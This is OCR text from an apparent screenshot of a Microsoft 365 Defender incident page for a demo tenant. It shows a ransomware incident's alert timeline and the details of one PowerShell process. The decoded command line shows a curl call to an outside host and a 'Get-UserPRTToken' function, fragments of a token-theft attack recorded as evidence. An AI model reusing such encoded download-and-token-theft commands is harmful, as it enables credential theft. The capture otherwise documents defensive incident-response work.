 WOODGROVE
Microsoft 365 Defender
Search
Incidents > Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple endpoints reported by multiple sources
Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple ...
Security Copilot
? Ask Defender Experts
Comments and history
Generate incident report
Important! Attack disruption has automatically taken multiple response actions. For more details, go to the Action center.
This information is limited because of your current permission. Contact a global administrator to change your permissions.
Attack story
Alerts (54)
Assets (17)
Investigations (5)
Evidence and Response (89)
Summary
Alerts
0/54 Active alerts
Unpin all
Show all
Oct 2, 2023 4:10 PM Resolved
Malicious credential theft tool
execution detected
Oct 2, 2023 4:12 PM Resolved
Suspicious sequence of exploration
activities
Oct 2, 2023 4:14 PM Resolved
PsExec launched a command on a
remote device
Oct 2, 2023 4:14 PM Resolved
Windows Sysinternals tool renamed
Oct 2, 2023 10:50 PM Resolved
A potentially malicious URL click
was detected
Oct 2, 2023 10:55 PM Resolved
Email messages containing
malicious URL removed after
delivery
2 Users 2 Mailboxes
Oct 2, 2023 11:15 PM Resolved
A potentially malicious URL click
was detected
Jonathan Jonathan
Oct 2, 2023 11:17 PM Resolved
A potentially malicious URL click
was detected
Jonathan Jonathan
Oct 3, 2023 2:43 AM Resolved
Potential human-operated malicious
activity
PsExec launched a command on a remote device
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
4:02:13 PM
[11448] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
4:02:20 PM
[11632] powershell.exe -EncodedCommand
Command line
Analyze
"powershell.exe" -EncodedCommand
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id 11632
Execution details Token elevation: Full, Integrity level: High
Image file path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 432beac8f8434d3a027e2e880015a0f1f0bc45e4
Image file creation
time
Aug 31, 2023 4:04:43 PM
Image file last
modification time
Aug 31, 2023 4:04:43 PM
Signer Microsoft Windows
Issuer Microsoft Windows Production PCA 2011
PE metadata powershell.exe
User \jonaw
Referenced in
Back to incident details
PsExec launched a
command on a remote
device
Medium Detected
Resolved
Open alert page
Manage alert
...
Details
Recommendations
RECOMMENDATIONS
Remediation & prevention actions you
should take
See recommended actions based on your
alert classification
View all recommendations
Alert state
Classification
True positive
Set Classification
Assigned to
ajourn@
Alert details
Evidence
Entity Name Remediation Status Verdict
notepad.e... Suspicious
powershe...
Alert description
PsExec was used to launch a command on a